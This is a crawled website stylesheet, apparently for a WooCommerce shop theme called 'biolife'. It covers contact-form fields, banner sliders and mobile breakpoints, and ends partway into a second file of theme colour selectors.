  input[type="password"]::placeholder,
.contact-area1
  .woocommerce-EditAccountForm.edit-account
  input[type="text"]::placeholder,
.contact-area1
  .woocommerce-ResetPassword.lost_reset_password
  input[type="text"]::placeholder,
.contact-area1 .woocommerce-cart-form .table tr .quantity input::placeholder,
.contact-area1
  .woocommerce-cart-form
  .table
  tr
  td.actions
  .coupon
  .input-text::placeholder,
.login .contact-area1 input[type="password"]::placeholder,
.login .contact-area1 input[type="text"]::placeholder,
.woocommerce
  #review_form
  #respond
  .contact-area1
  input[type="email"]::placeholder,
.woocommerce
  #review_form
  #respond
  .contact-area1
  input[type="text"]::placeholder,
.woocommerce #review_form #respond .contact-area1 textarea::placeholder,
.woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  .contact-area1
  input::placeholder,
.woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  .contact-area1
  select::placeholder,
.woocommerce
  .woocommerce-checkout.checkout
  form
  .form-row
  .contact-area1
  textarea::placeholder,
.woocommerce form .form-row .contact-area1 .select2-choice::placeholder,
.woocommerce form .form-row .contact-area1 .select2-selection::placeholder,
.woocommerce form .form-row .contact-area1 input.input-text::placeholder,
.woocommerce-EditAccountForm.edit-account
  .contact-area1
  input[type="email"]::placeholder,
.woocommerce-EditAccountForm.edit-account
  .contact-area1
  input[type="password"]::placeholder,
.woocommerce-EditAccountForm.edit-account
  .contact-area1
  input[type="text"]::placeholder,
.woocommerce-ResetPassword.lost_reset_password
  .contact-area1
  input[type="text"]::placeholder,
.woocommerce-cart-form .table tr .quantity .contact-area1 input::placeholder,
.woocommerce-cart-form
  .table
  tr
  td.actions
  .coupon
  .contact-area1
  .input-text::placeholder {
  color: #fff;
}
@media only screen and (max-width: 1199px) {
  .contact-area1 {
    padding: 45px 35px;
  }
}
@media only screen and (max-width: 991px) {
  .contact-area1 {
    max-width: 100%;
  }
}
@media only screen and (max-width: 575px) {
  .contact-area1 {
    padding: 25px;
    border-radius: 15px;
  }
}
.contact-area1 {
  margin-bottom: unset;
}

.contact-info.style-1 .contact-bottom .contact-left,
.contact-info.style-1 .contact-bottom .contact-right {
  padding: 0 40px;
  margin-bottom: 20px;
}
.contact-info.style-1 .contact-bottom .contact-left h4,
.contact-info.style-1 .contact-bottom .contact-right h4 {
  color: var(--primary-red);
  font-weight: 700;
}
.contact-info.style-1 .contact-bottom .contact-left ul,
.contact-info.style-1 .contact-bottom .contact-right ul {
  padding-left: 20px;
}

.contact-area1.style-1 .form-label {
  line-height: 1.6 !important;
  padding: 0 !important;
  font-size: 16px !important;
  margin-bottom: 10px !important;
  background: transparent !important;
  border-color: #d7d7d7 !important;
  color: #fff !important;
  font-weight: 400 !important;
}

.contact-area1.style-1 .input-group {
  line-height: 1.6 !important;
  color: #5e626f !important;
  font-size: 1rem !important;
  padding: 0 !important;
  position: relative !important;
  display: flex !important;
  flex-wrap: wrap !important;
  align-items: stretch !important;
  width: 100% !important;
  margin-bottom: 20px !important;
}

.contact-area1.style-1 .form-row .form-control {
  margin: 0 !important;
  display: block !important;
  line-height: 1.6 !important;
  height: 50px !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important  ;
  position: relative !important;
  flex: 1 1 auto !important;
  min-width: 0 !important;
  background: transparent !important;
  border: 1px solid #fff !important;
  color: #fff !important;
}
.contact-area1.style-1 .form-row textarea.form-control {
  margin: 0 !important;
  display: block !important;
  line-height: 1.6 !important;
  margin-bottom: 10px !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
  min-height: auto !important;
  height: 160px !important;
  position: relative !important ;
  background: transparent !important;
  border: 1px solid #fff !important;
  color: #fff !important;
}

.contact-area1.style-1 .form-row .btn.btn-submit {
  min-width: 162px;
  width: 100%;
  text-align: center;
  border: none;
  font-size: 14px;
  font-weight: 700;
  border-radius: 999px;
  text-transform: uppercase;
  padding: 12px 10px;
  margin-top: 10px;
  color: var(--primary-red);
  background-color: #ffffff;
  transition: all 0.3s ease-in-out;
}
.contact-area1.style-1 .form-row .btn.btn-submit:hover {
  background-color: #000;
  color: #ffffff;
}

.content-inner-2 .map {
  position: relative;
  z-index: 1;
  height: 450px;
}

.contact-info.style-1 .contact-bottom .contact-right .biolife-social .socials {
  padding-left: 0;
}
.contact-info.style-1
  .contact-bottom
  .contact-right
  .biolife-social
  .socials
  li {
  margin-left: 20px;
}
.contact-info.style-1
  .contact-bottom
  .contact-right
  .biolife-social
  .socials
  li
  .socail-btn {
  border-radius: 100px;
  border: 1px solid var(--primary-red);
  width: 40px;
  height: 40px;
  display: grid;
  justify-content: center;
  align-items: center;
  color: var(--primary-red);
}
.contact-info.style-1
  .contact-bottom
  .contact-right
  .biolife-social
  .socials
  li:hover
  .socail-btn {
  background-color: var(--primary-red);
  color: #fff;
}

.mt-0 {
  margin-top: 0 !important;
}

body.biolife-body.modal-open .modal {
  overflow-x: hidden !important;
  overflow-y: hidden !important;
}

#login-tab .form-check .form-check-input,
#login-tab .form-check .form-check-label {
  margin-top: 0;
  margin-bottom: 0;
}
#login-tab .form-check .form-check-label a {
  color: #09404c !important;
  font-weight: 500;
}
#login-tab .form-check .form-check-label a:hover {
  color: #000 !important;
}
.g-5 {
  gap: 15px;
}
.biolife-tab .logomodal {
  width: 100%;
}
.biolife-tab .logomodal figure {
  margin: 0 auto;
  text-align: center;
}
.biolife-tab .logomodal figure img {
  width: 100px;
  height: auto;
}
body.biolife-body.modal-open .modal .modal-dialog .modal-content .modal-body {
  padding: 20px 35px;
}
.breadcrum-area {
  position: relative;
  overflow: hidden;
  height: 355px;
}
.breadcrum-area .container .heading-area {
  position: absolute;
  top: 47%;
  transform: translateY(-50%);
  left: calc(100vw - 83%);
}
.breadcrum-area .container .heading-area h1 {
  font-size: 35px;
  font-weight: 600;
  color: #fff;
  margin: 0;
  background: #09404c;
  padding: 10px 40px 10px 10px;
  border-radius: 0 50px 50px 0;
  position: relative;
}
.breadcrum-area .container .heading-area h1::before {
  content: "";
  background-color: var(--primary-red);
  width: calc(100% + 20vw);
  height: 100%;
  position: absolute;
  top: 0;
  right: 80px;
  z-index: -1;
}

.product-tab.my-account.book-service .biolife-tab.biolife-tab-contain form {
  padding: 15px;
  border-radius: 10px;
  border: 1px solid var(--primary-red) !important;
  background-color: #f3f4f6;
}
.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  form
  label {
  display: block;
  color: #333333;
  margin: 0 0 3px;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 0.8vw;
}
.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  .form-row
  select,
.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  form
  .nice-select,
.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  form
  textarea,
.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  form
  input {
  padding: 10px 10px 9px !important;
  color: #000 !important;
  width: 100% !important;
  margin: 0 !important;
  font-family: inherit !important;
  /* display: block !important; */
  width: 100% !important;
  line-height: 1.6 !important;
  appearance: none !important;
  background: #ffffff !important;
  height: 50px !important;
  border: 1px solid #09404c2b !important;
  padding: 10px 20px !important;
  font-size: 15px !important;
  font-weight: 400 !important;
  transition: all 0.3s ease-in-out !important;
  border-radius: 10px !important;
}

.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  form
  textarea {
  min-height: 100px !important;
}

.product-tab.my-account.book-service
  .biolife-tab.biolife-tab-contain
  .checkout-progress-wrap {
  max-width: 100%;
}

.HeroBannerMain {
  position: relative;
}
.HeroBannerMain .slick-dots {
  bottom: 60px;
  display: flex;
  justify-content: center;
}

.HeroBannerMain .slick-dots li {
  width: 40px;
  height: 10px;
  border-radius: 10px;
  background-color: #ffffff78;
}

.HeroBannerMain .slick-dots li.slick-active {
  background-color: var(--primary-red);
}

.aid-banner {
  position: relative;
}
.aid-banner .box-wrapper,
.aid-banner .box-wrapper figure {
  position: relative;
  margin-bottom: 20px;
}
.aid-banner .box-wrapper figure img {
  border-radius: 8px;
}
.aid-banner .box-wrapper .content-area {
  position: absolute;
  top: 30%;
  transform: translateY(-50%);
  left: 100px;
  width: calc(100% - 250px);
}
.aid-banner .box-wrapper .content-area .page-title {
  font-size: 35px;
  font-weight: 600;
  color: #fff;
  margin: 0;
  margin-bottom: 10px;
}
.aid-banner .box-wrapper .content-area p {
  color: #fff;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 10px;
  position: relative;
  width: 100%;
  line-height: 35px;
}

.add-to-cart-btn {
  display: inline-block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  border: none;
  border-radius: 999px;
  vertical-align: top;
  background: var(--primary-green);
  min-width: 168px;
  padding: 13px;
}
.add-to-cart-btn:hover {
  background-color: var(--primary-black);
  color: #fff;
}

.product-tab .biolife-tab .tab-head .tabs {
  padding: 20px 10px 0;
  margin: 10px auto 20px auto;
  width: fit-content;
  border-radius: 8px;
  justify-content: center;
  overflow: hidden;
}

.category-section-space.category-area .hover-img .cls-content a {
  font-size: 15px;
  -webkit-line-clamp: 2;
}

.tv-aid-banner-area {
  position: relative;
  padding: 50px 0 0;
}
.tv-aid-banner-area .box-wrapper,
.tv-aid-banner-area .box-wrapper .tvSliderbg,
.tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area {
  width: 100%;
  position: relative;
}
.tv-aid-banner-area .box-wrapper .tvSliderbg {
  background-color: var(--primary-red);
  border-radius: 8px 8px 0 0;
  overflow: hidden;
}
.tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area figure img {
  filter: blur(2px);
}
.tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area .content-banner {
  position: absolute;
  top: 0;
  left: 0;
  width: 620px;
  padding: 30px 60px;
  background: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.86) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  backdrop-filter: blur(1px);
}
.tv-aid-banner-area
  .box-wrapper
  .tvSliderbg
  .slide-card-area
  .content-banner
  .heading-slider {
  color: #fff;
  font-size: 28px;
  font-weight: 600;
  margin: 30px 0 20px;
}
.tv-aid-banner-area
  .box-wrapper
  .tvSliderbg
  .slide-card-area
  .content-banner
  p {
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  color: #ffffff;
  max-width: 100%;
}
.tv-aid-banner-area
  .box-wrapper
  .tvSliderbg
  .slide-card-area
  .content-banner
  p.sub-heading {
  color: #fff;
  line-height: 35px;
  font-size: 20px;
}
.tv-aid-banner-area .box-wrapper .tv-screen-wrapper {
    position: relative;
    margin-top: -425px;
    margin-left: auto;
    left: calc(100% - 626px);
}
.tv-aid-banner-area .box-wrapper .tv-screen-wrapper .tv-wrapper {
  width: 590px;
  height: auto;
}
/* .tv-aid-banner-area .box-wrapper .tv-screen-wrapper .tvSliderscreen {
  position: absolute;
  top: 34px;
  left: 37px;
} */
 
.tv-aid-banner-area .box-wrapper .tv-screen-wrapper .tvSliderscreen .slide-card-area img {
    position: relative;
    width: 100%;
}
.tv-aid-banner-area
  .box-wrapper
  .tv-screen-wrapper
  .tvSliderscreen
  .slide-card-area
  .figure {
  width: 514px;
  height: 293px;
  object-fit: cover;
  overflow: hidden;
}
/* .tv-aid-banner-area
  .box-wrapper
  .tv-screen-wrapper
  .tvSliderscreen
  .slide-card-area
  .figure
  figure {
  overflow: hidden;
} */
.tv-aid-banner-area
  .box-wrapper
  .tv-screen-wrapper
  .tvSliderscreen
  .slide-card-area
  .figure
  figure
  img {
  position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.align-items-end {
  align-items: end;
}

.banner-promotion-new-made {
  padding: 50px 0 0;
  background-size: cover;
  background-attachment: fixed;
}
.banner-promotion-new-made .text-content {
  padding: 0 0 90px 0;
}
.banner-promotion-new-made .text-content .first-line {
  font-size: 30px;
  line-height: 35px;
  font-family: "Playfair Display", sans-serif;
  color: #ffffff;
  display: block;
  margin: 0;
  max-width: 370px;
}
.banner-promotion-new-made .text-content .second-line {
  display: block;
  margin: 6px 0 0;
  font-size: 32px;
  line-height: 45px;
  color: #ffffff;
  font-weight: 600;
}
.banner-promotion-new-made .text-content .third-line {
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  margin: 22px 0 12px;
  color: #ffffff;
  max-width: 100%;
}
.banner-promotion-new-made .text-content .product-detail {
  display: block;
  margin-top: 0px;
}

.banner-promotion-new-made .text-content .product-detail .add-to-cart-btn {
  display: inline-block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  border: none;
  border-radius: 999px;
  vertical-align: top;
  background: var(--primary-green);
  min-width: 168px;
  padding: 13px;
}
.banner-promotion-new-made
  .text-content
  .product-detail
  .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.d-lg-flex {
  display: flex;
}
.justify-content-between {
  justify-content: space-between;
}

.flat-title-2 {
  gap: 100px;
  margin-bottom: 52px;
}
.about-us-heading .heading span.text-xl {
  font-size: 0.8vw;
  line-height: normal;
  font-weight: 600;
  color: var(--primary-red);
  position: relative;
  font-family: "Playfair Display", sans-serif;
}

.about-us-heading .heading {
  font-size: 30px;
  line-height: 38px;
  font-weight: 600;
  text-wrap: nowrap;
}

.semibold {
  font-weight: 600;
}

.duct-section-ad {
  background-size: cover !important; 
  background-attachment: fixed !important;
  padding: 80px 0;
}
.duct-section-ad .content-ad {
  background-color: #ffffff7d;
  position: relative;
  padding: 20px 40px;
  backdrop-filter: blur(4px);
  border-radius: 9px;
}
.duct-section-ad .content-ad h2 {
  color: #000;
  display: block;
  margin: 6px 0 0;
  font-size: 32px;
  line-height: 45px;
  font-weight: 600;
}

.duct-section-ad .content-ad p {
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  margin: 22px 0 12px;
  color: #000;
  max-width: 100%;
}
.duct-section-ad .content-ad p.subheading {
  color: #000;
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  margin: 22px 0 12px;
}
.d-lg-block {
  display: block !important;
}

.new-ad-banner-section {
  padding: 40px 0 20px;
}
.new-ad-banner-section .NewAdcardbanner {
  margin-top: 50px;
}
.new-ad-banner-section .NewAdcardbanner .slidecatcard {
  padding: 10px 10px 0;
}
.new-ad-banner-section .NewAdcardbanner .slidecatcard .banner-card {
  background-size: cover !important;
  overflow: visible;
  margin-top: 90px;
  border-radius: 8px;
}
.new-ad-banner-section .NewAdcardbanner .slidecatcard .banner-card figure {
  max-width: 130%;
  width: 130%;
}
.new-ad-banner-section .NewAdcardbanner .slidecatcard .banner-card figure img {
  margin-top: -80px;
  position: relative;
  width: 100%;
  height: auto;
  left: -70px;
  z-index: 0;
}
.new-ad-banner-section
  .NewAdcardbanner
  .slidecatcard
  .banner-card
  .content-area {
  padding: 50px 0 50px 20px;
  position: relative;
  z-index: 2;
}
.new-ad-banner-section
  .NewAdcardbanner
  .slidecatcard
  .banner-card
  .content-area::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 140px;
  z-index: -1;
  background: linear-gradient(
    90deg,
    rgba(0, 0, 0, 0.86) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  margin: 38px 0 50px 10px;
  border-radius: 8px;
}

.new-ad-banner-section
  .NewAdcardbanner
  .slidecatcard
  .banner-card
  .content-area
  .name {
  display: block;
  margin: 0;
  margin-bottom: 0;
  font-size: 15px;
  line-height: 1;
  color: #f3f3f3;
  text-transform: uppercase;
}

.new-ad-banner-section
  .NewAdcardbanner
  .slidecatcard
  .banner-card
  .content-area
  .name
  span {
  font-size: 22px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  display: block;
  margin: 7px 0 0;
}

.about-us-section-area {
  padding: 60px 0;
}
.about-us-section-area p {
  font-size: 0.8vw;
  margin-bottom: 20px;
}
.about-us-section-area p.quote-block {
  color: var(--primary-red);
  font-weight: 500;
  font-size: 18px;
}
.about-us-section-area .image img {
  border-radius: 8px;
}

.filtercardcarausel .slide-card-area {
  padding: 0 10px;
}
.d-lg-none{
  display: none !important;
}

.position-relative{
  position: relative;
}
.justify-content-betweenp{
  justify-content: space-between;
}
.duct-section-ad .img-wrapper{
  position: relative;
}
.duct-section-ad .img-wrapper.anima-img img{
  width: 100%;
  height: auto;
  animation: fadeup 2s ease-in-out infinite;
}
.row-sm-reverse{
  flex-direction: row;
}

.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info .shipping-info .assured{
  margin-top: 10px;
}
.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info .shipping-info .assured img{
  width: 80px;
  height: auto;
}
@keyframes fadeup{
  0%{
    transform: translateY(0);
  }
  50%{
    transform: translateY(-10px);
  }
  100%{
    transform: translateY(0);
  }
}
@media (max-width: 767px) {
  .HeroBannerMain .slide-card-area {
    position: relative;
  }
  .row-sm-reverse{
    flex-direction: column-reverse;
  }
  .d-lg-none{
    display: block !important;
  }
  .d-lg-block {
    display: none !important;
  }
  .HeroBannerMain .slide-card-area figure {
    height: 390px;
    width: 100%;
    object-fit: cover;
  }
  .HeroBannerMain .slide-card-area figure img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: 70% 100%;
  }

  .HeroBannerMain .slide-card-area .content-banner-area {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    transform: translateY(-50%);
  }

  .HeroBannerMain .slide-card-area .content-banner-area .title {
    font-size: 22px;
    font-weight: 700;
    line-height: 27px;
  }
  .HeroBannerMain .slide-card-area .content-banner-area .third-line {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 13px;
  }
  .HeroBannerMain .slick-dots {
    bottom: 10px;
  }
  .HeroBannerMain .slick-dots li {
    width: 10px;
    height: 5px;
    transition: all 1s ease;
  }
  .HeroBannerMain .slick-dots li.slick-active {
    width: 40px;
  }

 .aid-banner .box-wrapper, .aid-banner .box-wrapper figure {
        width: 100%;
        height: 540px;
        z-index: -1;
        position: relative;
        margin-bottom: 150px;
    }
  .aid-banner .box-wrapper figure img {
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
      .aid-banner .box-wrapper img.object-img {
        width: 100%;
        height: auto;
        position: relative;
        bottom: 0;
        margin-top: -380px;
    }
  .aid-banner .box-wrapper .content-area {
        top: 50px;
        transform: translateY(0);
        left: 20px;
        width: calc(100% - 30px);
    }
  .aid-banner .box-wrapper .content-area .page-title {
    font-size: 27px;
    font-weight: 600;
  }
  .aid-banner .box-wrapper .content-area p {
    font-size: 14px;
    margin-bottom: 10px;
    line-height: 25px;
  }
  .category-section-space {
    padding: 30px 0 20px;
  }
  .d-lg-flex {
    display: block;
  }

  .product-tab .biolife-tab .tab-head .tabs {
    padding: 20px 10px 10px;
    margin: 10px auto 20px auto;
    width: 100%;
    border-radius: 8px;
  }

  .tv-aid-banner-area {
    position: relative;
    padding: 50px 0 120px;
  }
  .tv-aid-banner-area .box-wrapper,
  .tv-aid-banner-area .box-wrapper .tvSliderbg,
  .tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area {
    width: 100%;
    position: relative;
  }
  .tv-aid-banner-area .box-wrapper .tvSliderbg {
    background-color: var(--primary-red);
    border-radius: 8px 8px 0 0;
    overflow: hidden;
  }
  .tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area figure img {
        filter: blur(1px);
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
  .tv-aid-banner-area
    .box-wrapper
    .tvSliderbg
    .slide-card-area
    .content-banner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    padding: 20px 30px 110px;
    background: #00000075;
    height: 100%;
  }
  .tv-aid-banner-area .box-wrapper .tv-screen-wrapper {
    position: absolute;
    left: 0;
    bottom: -180px;
  }
  .tv-aid-banner-area
    .box-wrapper
    .tvSliderbg
    .slide-card-area
    .content-banner
    .heading-slider {
    color: #fff;
    font-size: 28px;
    font-weight: 600;
    margin: 30px 0 20px;
  }
  .tv-aid-banner-area
    .box-wrapper
    .tvSliderbg
    .slide-card-area
    .content-banner
    p {
    font-size: 14px;
    line-height: 24px;
    display: block;
    color: #ffffff;
    max-width: 100%;
  }
  .tv-aid-banner-area
    .box-wrapper
    .tvSliderbg
    .slide-card-area
    .content-banner
    p.sub-heading {
    color: #fff;
    line-height: 35px;
    font-size: 20px;
  }
  .tv-aid-banner-area .box-wrapper .tvSliderbg .slide-card-area figure {
    height: 410px;
    width: 100%;
    object-fit: cover;
  }
  .card-product-area .card-product-body .head-area .p-image {
    max-height: 25rem;
  }
  .card-product-area {
    margin-bottom: 15px;
  }
  body .page-contain {
    overflow: hidden;
  }

  .new-ad-banner-section {
    padding: 40px 0 20px;
  }
  .new-ad-banner-section .NewAdcardbanner {
    margin-top: 50px;
  }
  .new-ad-banner-section .NewAdcardbanner .slidecatcard {
    padding: 10px 10px 0;
  }
  .new-ad-banner-section .NewAdcardbanner .slidecatcard .banner-card {
    background-size: cover !important;
    overflow: visible;
    margin-top: 0px;
    border-radius: 8px;
  }
  .new-ad-banner-section .NewAdcardbanner .slidecatcard .banner-card figure {
    max-width: 100%;
    width: 100%;
  }
  .new-ad-banner-section
    .NewAdcardbanner
    .slidecatcard
    .banner-card
    figure
    img {
    margin-top: 0;
    position: relative;
    width: 100%;
    height: auto;
    left: 0;
    z-index: 0;
  }
  .new-ad-banner-section
    .NewAdcardbanner
    .slidecatcard
    .banner-card
    .content-area {
    padding: 50px 0 50px 20px;
    position: relative;
    z-index: 2;
  }
  .new-ad-banner-section
    .NewAdcardbanner
    .slidecatcard
    .banner-card
    .content-area::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    z-index: -1;
    background: linear-gradient(
      90deg,
      rgba(0, 0, 0, 0.86) 0%,
      rgba(0, 0, 0, 0) 100%
    );
    margin: 38px 0 50px 10px;
    border-radius: 8px;
  }

  .new-ad-banner-section
    .NewAdcardbanner
    .slidecatcard
    .banner-card
    .content-area
    .name {
    display: block;
    margin: 0;
    margin-bottom: 0;
    font-size: 15px;
    line-height: 1;
    color: #f3f3f3;
    text-transform: uppercase;
  }

  .new-ad-banner-section
    .NewAdcardbanner
    .slidecatcard
    .banner-card
    .content-area
    .name
    span {
    font-size: 30px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 700;
    display: block;
    margin: 7px 0 0;
  }

  .filtercardcarausel .slick-arrow.prev,
  .HeroCatCardArea .slick-arrow.prev {
    left: -5px !important;
  }

  .filtercardcarausel .slick-arrow.next,
  .HeroCatCardArea .slick-arrow.next {
    right: -5px !important;
  }
  .breadcrum-area {
    height: 155px;
}
.breadcrum-area .container .heading-area h1 {
    font-size: 15px;
}
.breadcrum-area .container .heading-area {
  top: 50%;
  transform: translateY(-50%);
  left: calc(100vw - 93%);
}
.breadcrum-area figure{
  width: 100%;
  height: 155px;
}
.breadcrum-area figure img{
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: 100%;
}
.serchbar-areasection {
    padding: 15px 0;
}
.header-middle .biolife-cart-info {
    font-size: 30px;
    text-align: right;
    margin-top: 0 !important;
    line-height: 20px;
}
.header-area.style-01.layout-03{
  padding: 0 15px;
}
    .top-functions-area {
        display: inline-block;
        margin-top: 10px;
        background-color: #fafafa;
        border: 1px solid #efefef;
        padding: 5px 8px;
        margin-bottom: 10px;
        border-radius: 5px;
    }
    .biolife-nav {
    margin-top: 17px;
    margin-bottom: 38px;
    padding: 10px;
    background: #f3f4f6;
    border-radius: 5px;
}
.product-area-wrapper-shopgrid-list.with-list .single-shopping-card-one.discount-offer {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
    padding: 20px;
    margin-bottom: 20px;
    align-items: center;
}
.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info {
    border-left: 0;
    padding-left: 15px;
    margin-top: 0;
    padding-top: 10px;
    padding-bottom: 15px;
    min-height: auto;
    margin-bottom: 10px;
    border-bottom: 1px solid #e1e1e1;
}
.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info .price {
    text-align: left;
    margin: 10px 0 10px;
    display: flex;
    font-size: 0;
    line-height: 1;
    margin-top: 6px;
    gap: 10px;
}
.product-area-wrapper-shopgrid-list.with-list .body-content .advance-info .shipping-info {
    margin-top: 8px;
    display: flex;
    gap: 10px;
}
body,
.biolife-cart-info .icon-qty-combine .qty,
.banner-promotion-new-made .text-content .third-line {
    font-size: 14px !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://haikawa.in/website/assets/css/main-color.css
body_size: 1929
content:
.bg-main,

.testml-elem-2,

.btn.btn-thin:hover,

.service-inner.style-02 .number,

.biof-loading-center-absolute .dot,

.biolife-service__type02 .foot-area,

.biolife-tweet-item .tw-head .icon i,

.biolife-social.circle-hover ul li a:hover,

.footer.layout-02 .copy-rights-contain,

.tab-head__default .tab-element .tab-link::before,

.header-top .top-bar .social-list.circle-layout a:hover,

.biolife-banner__grid:not(.type-02) .banner-contain .cat-name::before,

.slider-opt04__layout01.light-version .buttons .btn.btn-bold:not(:hover),

.biolife-banner__style-05 .btn-shopnow,

.biolife-banner__style-06 .btn-shopnow,

.biolife-banner__style-07 .btn-shopnow,

.style-bottom-info.layout-02 .thumbnail .post-date,

.style-bottom-info.layout-03 .thumbnail .post-date,

.tab-head__icon-top-layout a::after,

.slider-opt03__layout01.mode-03 .buttons .btn.btn-bold:not(:hover),

.biolife-banner__special-02 .product-detail .add-to-cart-btn:not(:hover),

.contain-product__right-info-layout3 .buttons .add-to-cart-btn:not(:hover),

.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn,

.biolife-banner__special .product-detail .add-to-cart-btn,

.post-item .group-buttons .count-number:hover .number,

.post-item .post-content .btn.readmore:hover,

.post-comments .form-row.last-btns .btn-sumit,

.style-bottom-info.layout-03 .post-meta .liked .number,

.single-post-contain .post-foot .socials-connection .social-list li a:hover,

.wgt-twitter-item .detail .viewall a:hover::before,

.biolife-carousel .slick-dots li.slick-active button,

.btn.btn-bold:not(:hover),

.contact-form-container .form-row .btn-submit,

.login-on-checkout .form-row button,

.minicart-block.layout-02 .icon-contain .btn-to-cart,

.checkout-progress-wrap .checkout-act.active .title-box .number,

.biolife-progress-bar .progress .progress-bar,

.shpcart-subtotal-block .btn-checkout .btn,

.shopping-cart-container table td.wrap-btn-control .btn,

.review-form-wrapper .form-row button[type=submit],

.header-area.layout-01 .mobile-search .open-searchbox,

.product-tabs.single-layout .tab-head .tabs li a::before,

.sumary-product .action-form .buttons .pull-row .btn:hover::before,

.sumary-product .action-form .buttons .pull-row .btn:hover::after,

.biolife-panigations-block ul li a:hover,

.biolife-panigations-block ul li .current-page,

.pr-detail-layout .info .buttons .add-to-cart-btn,

.contain-product.layout-default .slide-down-box .buttons .add-to-cart-btn,

.sidebar .price-filter .frm-contain .f-item .btn-submit,

.newsletter-block .form-content .bnt-submit,

.mobile-search .mobile-search-content .btn-submit,

.vertical-category-block .block-title,

.biolife-banner__promotion3 .product-detail .add-to-cart-btn,

.biolife-banner__grid .banner-contain .cat-name::before,

.biolife-cart-info .minicart-block .btn-control .view-cart,

.sumary-product .action-form .buttons .add-to-cart-btn,

.service-inner.color-reverse .number,

.content-404 .button,

.slider-opt03__layout01 .buttons .btn.btn-bold:not(:hover),

.biolife-cart-info .icon-qty-combine .qty{

    background-color: #09404c;

}

.hover-main-color:hover,

.contain-product__right-info-layout2.cate .cat-info .cat-item:hover,

.service-inner .srv-name:hover,

.cmt-item a:hover,

.btn-scroll-top:hover,

.search-widget button[type=submit]:hover,

.biolife-quickview-inner .product-attribute .title a:hover,

.biolife-quickview-block .quickview-container .btn-close-quickview:hover,

.biolife-quickview-inner .quickview-nav .slick-arrow:hover::before,

.biolife-quickview-inner .product-atts-item .meta-list li a:hover,

.main-slide.nav-change.type02.hover-main-color .slick-arrow:hover,

.biolife-carousel.nav-top-right.nav-main-color .slick-arrow:hover,

.biolife-title-box.link-all .blog-link:hover,

.biolife-title-box.style-02 .subtitle,

.biolife-banner__style-04 .text2 span,

.main-slide.nav-change .slick-arrow,

.biolife-banner__promotion3 .text-content .first-line,

.newsletter-block_popup-layout .form-content .dismiss-newsletter:hover,

.biolife-banner__grid:hover .cat-name,

.minicart-block.layout-02 .icon-contain .biolife-icon,

.header-area.layout-01 .header-top .top-bar .horizontal-menu a:hover,

.tab-head__default .tab-element .tab-link:hover,

.tab-head__default .tab-element.active .tab-link,

.biolife-tweet-item .tw-content .message .link-bold:not(:hover),

.header-area .biolife-cart-info .login-item .login-link:hover,

.header-area.layout-02 .header-top .top-bar .horizontal-menu a:hover,

.header-area.layout-02 .header-top .top-bar .social-list li a:hover,

.style-bottom-info.layout-03 .post-meta__item a:hover,

.style-bottom-info.layout-03 .group-buttons .btn.readmore,

.style-bottom-info.layout-02 .group-buttons .btn.readmore,

.style-bottom-info.layout-02 .post-meta__item-social-box li a:hover,

.style-bottom-info.layout-02 .post-meta__item-social-box:hover .tbn,

.style-bottom-info.layout-02 .post-meta__item.author:hover,

.style-bottom-info.layout-02 .post-meta__item.btn:hover>.biolife-icon,

.tab-head__icon-top-layout:not(.background-tab-include) .active a,

.tab-head__icon-top-layout:not(.background-tab-include) .tab-element a:hover,

.contain-product .product-thumb .lookup:hover,

.service-inner .biolife-icon,

.biolife-service__type01 .txt-show-02,

.post-item .post-content .post-name a:hover,

.wgt-post-item .detail .post-name a:hover,

.post-comments  .wrap-post-comment .cmt-fooot .btn:hover,

.post-comments .form-row.last-btns .btn:not(.btn-sumit):hover,

.single-post-contain .post-foot .auth-info .avata:hover,

.wgt-twitter-item .detail .viewall a:hover,

